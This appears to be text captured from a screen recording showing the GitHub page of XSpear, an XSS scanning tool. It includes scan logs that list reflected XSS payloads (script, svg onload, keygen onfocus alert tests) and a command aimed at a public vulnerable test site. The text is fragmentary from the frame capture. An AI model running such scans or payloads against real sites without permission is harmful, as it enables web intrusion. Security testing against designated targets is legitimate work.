 STORMER
GitHub - hahwul/XSpear...
Shell No. 1
05:49
Trash
File System
Home
GitHub - hahwul/XSpear: Powerfull XSS Scanning and Parameter analysis tool&gem - Mozilla Firefox
GitHub - hahwul/XSpear
https://github.com/hahwul/XSpear
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param + blind XSS ]
[*] test query generation is complete. [249 query]
[*] starting XSS Scanning. [10 threads]
[I] [22:42:43] [200/OK] reflected onhwul=64[param: cat][reflected EHon{any} pattern]
[-] [22:42:54] [200/OK] 'cat' not reflected <img/src onerror=alert(45)>
[-] [22:42:54] [200/OK] 'cat' not reflected <svg/onload=alert(45)>
[H] [22:42:54] [200/OK] reflected <script>alert(45)</script>[param: cat][reflected XSS Code]
[V] [22:42:59] [200/OK] found alert/prompt/confirm (45) in selenium!! '"><svg/onload=alert(45)>[param:
...
you see report
[3] show scanning detail logs
$ xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 3
[*] analysis request..
[-] [22:56:21] [200/OK] http://testphp.vulnweb.com/listproducts.php?cat=123 in url
[ Request ]
{"accept-encoding"=>["gzip;q=1.0,deflate;q=0.6,identity;q=0.3"], "accept"=>["*/*"], "user-agent"=>["Mo
[ Response ]
{"server"=>["nginx/1.4.1"], "date"=>["Sun, 29 Dec 2019 13:53:23 GMT"], "content-type"=>["text/html"],
[-] [22:56:21] [200/OK] 'STATIC' not reflected
[-] [22:56:21] [200/OK] cat=123rEfe6 in url
...
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param + blind XSS ]
[*] test query generation is complete. [249 query]
[*] starting XSS Scanning. [10 threads]
...
[ Request ]
{"accept-encoding"=>["gzip;q=1.0,deflate;q=0.6,identity;q=0.3"], "accept"=>["*/*"], "user-agent"=>["Mo
[ Response ]
{"server"=>["nginx/1.4.1"], "date"=>["Sun, 29 Dec 2019 13:54:36 GMT"], "content-type"=>["text/html"],
[H] [22:57:33] [200/OK] reflected <keygen autofocus onfocus=alert(45)>[param: cat][reflected onfocus X